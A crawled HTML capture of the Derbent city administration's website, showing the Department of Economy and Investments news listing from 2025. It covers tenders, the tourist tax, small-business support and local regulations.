

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/
body_size: 16046
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Управление экономики и инвестиций</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_8481fdb397f973765cf878a7e6fed5f3/page_8481fdb397f973765cf878a7e6fed5f3_v1.css?1689605526903" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769302540','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'61943d7771a3826e5867feff901ca77e'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/components/bitrix/system.pagenavigation/modern/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><span>Управление экономики и инвестиций</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Управление экономики и инвестиций</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					
    <ul class="press-center__list">
            <li class="press-center__item press-center__item_row" id="bx_3218110189_337905">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/337905/">Каталог производителей промышленной продукции Республики Дагестан 2025</a></h3>
                                                                     <div class="press-center__sub-info">
                        2 декабря 2025                                                  — <a href="#">Развитие промышленности</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_337798">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/337798/">О проведении торгов на право заключения договора по оказанию услуг перемещения задержанных маломерных судов на специализированную стоянку, их хранения и возврата на территории городского округа «город Дербент»</a></h3>
                                                                     <div class="press-center__sub-info">
                        28 ноября 2025                                                  — <a href="#">Управление экономики и инвестиций</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_337318">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/337318/">Внимание!!! информация о порядке использования многофункционального сервиса обмена информацией в целях установления возраста потребителей.</a></h3>
                                                                     <div class="press-center__sub-info">
                        11 ноября 2025                                                  — <a href="#">Управление экономики и инвестиций</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_336893">
                            <div class="press-center__img">
                    <img src="/upload/iblock/d0f/p1tchgci5s1m1irv1y89koxjkxumpa8b.jpg"
                        alt=" 19 по 21 ноября 2025 года в Новосибирске состоится ежегодный Межрегиональный форум бизнеса и власти «Дни ритейла в Сибири»"
                        title=" 19 по 21 ноября 2025 года в Новосибирске состоится ежегодный Межрегиональный форум бизнеса и власти «Дни ритейла в Сибири»">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/336893/"> 19 по 21 ноября 2025 года в Новосибирске состоится ежегодный Межрегиональный форум бизнеса и власти «Дни ритейла в Сибири»</a></h3>
                                                                     <div class="press-center__sub-info">
                        30 октября 2025                                                  — <a href="#">Управление экономики и инвестиций</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_336401">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/336401/">Внимание!</a></h3>
                                                                     <div class="press-center__sub-info">
                        16 октября 2025                                                  — <a href="#">Управление экономики и инвестиций</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_335888">
                            <div class="press-center__img">
                    <img src="/upload/iblock/dfc/3okuxuyodukqm106iwc1y022ddjjfeau.webp"
                        alt="Ярмарка!"
                        title="Ярмарка!">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/335888/">Ярмарка!</a></h3>
                                                                     <div class="press-center__sub-info">
                        7 октября 2025                                                  — <a href="#">Управление экономики и инвестиций</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_335777">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/335777/">Минсельхозпрод РД объявляет прием заявок в целях формирования и направления в Министерство сельского хозяйства РФ для участия в отборе инвестиционных проектов</a></h3>
                                                                     <div class="press-center__sub-info">
                        2 октября 2025                                                  — <a href="#">Управление экономики и инвестиций</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_335695">
                            <div class="press-center__img">
                    <img src="/upload/iblock/209/exy0t0xd864i13obs1shcm8trexdra9p.PNG"
                        alt="Правила передвижения на электросамокатах и других средствах индивидуальной мобильности"
                        title="Правила передвижения на электросамокатах и других средствах индивидуальной мобильности">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/335695/">Правила передвижения на электросамокатах и других средствах индивидуальной мобильности</a></h3>
                                                                     <div class="press-center__sub-info">
                        30 сентября 2025                                                  — <a href="#">Развитие транспорта</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_334715">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/334715/">О негативных последствиях нелегальной занятости</a></h3>
                                                                     <div class="press-center__sub-info">
                        10 сентября 2025                                                  — <a href="#">Неформальная занятость</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_333384">
                            <div class="press-center__img">
                    <img src="/upload/iblock/0ae/8ntov2invxi13hv2oe4rqrhkz62gaxpy.PNG"
                        alt="Безналичные платежи"
                        title="Безналичные платежи">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/333384/">Безналичные платежи</a></h3>
                                                                     <div class="press-center__sub-info">
                        14 августа 2025                                                  — <a href="#">Управление экономики и инвестиций</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_333383">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/333383/">Постановление НТО с приложением от 8 августа 2025г. № 264</a></h3>
                                                                     <div class="press-center__sub-info">
                        13 августа 2025                                                  — <a href="#">Отдел рекламы и торговли</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_332631">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/332631/">Постановление Правительства РФ N 550 от 5 апреля 2023 г. «Об утверждении правил осуществления учета животных и перечня видов животных, подлежащих индивидуальному или групповому маркированию и учету, случаев осуществления индивидуального или группового...</a></h3>
                                                                     <div class="press-center__sub-info">
                        30 июля 2025                                                  — <a href="#">Управление экономики и инвестиций</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_331782">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/331782/">Постановление № 222 Об утверждении Порядка создания координационных или совещательных органов в области развития малого и среднего предпринимательства на территории городского округа «город Дербент»</a></h3>
                                                                     <div class="press-center__sub-info">
                        9 июля 2025                                                  — <a href="#">Малое и среднее предпринимательство</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_331280">
                            <div class="press-center__img">
                    <img src="/upload/iblock/d08/boq29kt0z67cuirdd88v0prfgw8y5h5u.jpg"
                        alt="Внимание! Важная информация "
                        title="Внимание! Важная информация ">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/331280/">Внимание! Важная информация </a></h3>
                                                                     <div class="press-center__sub-info">
                        17 июня 2025                                                  — <a href="#">Управление экономики и инвестиций</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_330884">
                            <div class="press-center__img">
                    <img src="/upload/iblock/2c8/hse1enta3l25vefucyrp98y3c46q8pee.jpg"
                        alt="О проведении детского месячника «Уступи дорогу поездам!»"
                        title="О проведении детского месячника «Уступи дорогу поездам!»">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/330884/">О проведении детского месячника «Уступи дорогу поездам!»</a></h3>
                                                                     <div class="press-center__sub-info">
                        28 мая 2025                                                  — <a href="#">Управление экономики и инвестиций</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_330644">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/330644/">Для малого и среднего бизнеса</a></h3>
                                                                     <div class="press-center__sub-info">
                        20 мая 2025                                                  — <a href="#">Управление экономики и инвестиций</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_329735">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/329735/">«Санитарно-эпидемиологические требования  к предоставлению гостиничных услуг»</a></h3>
                                                                     <div class="press-center__sub-info">
                        25 апреля 2025                                                  — <a href="#">Туристический налог</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_329734">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/329734/">Введение в действие и порядок исчисления ТУРИСТИЧЕСКОГО НАЛОГА</a></h3>
                                                                     <div class="press-center__sub-info">
                        25 апреля 2025                                                  — <a href="#">Туристический налог</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_329733">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/329733/">Инструкция по прохождению классификации. Этап «Самооценка»</a></h3>
                                                                     <div class="press-center__sub-info">
                        25 апреля 2025                                                  — <a href="#">Туристический налог</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_329732">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/329732/">Декларация по туристическому налогу</a></h3>
                                                                     <div class="press-center__sub-info">
                        25 апреля 2025                                                  — <a href="#">Туристический налог</a>
                                            </div>
                            </div>
        </li>
    </ul>
    <div class="modern-page-navigation">
	<span class="modern-page-title">Страницы:</span>
		<span class="modern-page-first modern-page-current">1</span>
		<a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?PAGEN_1=2" class="">2</a>
		<a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?PAGEN_1=3" class="">3</a>
		<a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?PAGEN_1=4" class="">4</a>
		<a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?PAGEN_1=5" class="">5</a>
		<a class="modern-page-dots" href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?PAGEN_1=14">...</a>
		<a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?PAGEN_1=23">23</a>
		<a class="modern-page-next" href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?PAGEN_1=2">След.</a>
</div>

				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/"  class="item-selected">Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
